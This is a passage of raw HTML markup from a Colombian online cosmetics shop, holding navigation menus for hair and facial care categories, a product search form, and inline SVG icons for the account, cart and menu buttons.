	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; 